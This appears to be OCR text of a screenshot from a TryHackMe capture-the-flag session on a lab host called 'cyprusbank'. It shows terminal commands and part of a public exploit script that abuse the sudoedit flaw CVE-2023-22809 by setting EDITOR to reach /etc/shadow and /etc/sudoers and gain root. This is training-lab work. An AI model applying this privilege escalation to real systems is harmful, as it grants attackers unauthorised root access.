 Activities
Firefox
Oct 31 16:26
TryHackMe
MUTED
(480) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs template
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications Places System
Thu 31 Oct, 14:26
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy...
Files
main
Go to file
README.md
exploit.sh
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
.thmcyprusbank:~/app/views$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.
sudoedit: --: editing files in a writable directory is not permitted
2 files to edit
sudoedit: /root/root.txt unchanged
web@cyprusbank:~/app/views$ export EDITOR="vim"
web@cyprusbank:~/app/views$ export EDITOR="vim -- /etc/shadow"
web@cyprusbank:~/app/views$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
web@cyprusbank:~/app/views$ openssl passwd -6
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0